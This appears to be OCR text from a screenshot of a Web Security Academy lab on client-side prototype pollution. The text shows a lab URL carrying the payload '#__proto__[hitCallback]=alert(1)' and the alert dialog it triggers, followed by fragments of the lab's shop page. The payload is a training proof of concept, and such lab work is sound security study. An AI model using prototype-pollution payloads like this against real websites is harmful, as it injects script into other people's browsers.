 https://0ad1002504e8ea8880126c73001f00dd.web-security-academy.net/#__proto__[hitCallback]=alert%281%29
0ad1002504e8ea8880126c73001f00dd.web-
security-academy.net says
1
OK
Web Security
Academy
Client-side p
Go to exploit se
LAB Not solved
Home | My account | Submit feedback | Live chat
WE LIKE TO
SHOP
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Lifestyle Toys & Games